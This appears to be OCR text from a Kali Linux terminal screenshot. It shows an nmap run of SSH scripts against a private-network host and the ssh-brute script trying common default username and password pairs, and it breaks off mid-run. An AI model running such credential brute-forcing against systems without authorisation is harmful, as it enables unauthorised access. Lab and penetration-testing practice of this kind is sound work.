 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p 22 --script ssh* 10.0.2.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-27 20:16 EST
NSE: [ssh-run] Failed to specify credentials and command to run.
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: user:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: user:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: user:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
NSE: [ssh-brute] Trying username/password pair: webadmin:123456789
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456789
NSE: [ssh-brute] Trying username/password pair: netadmin:123456789
NSE: [ssh-brute] Trying username/password pair: guest:123456789
Right Ctr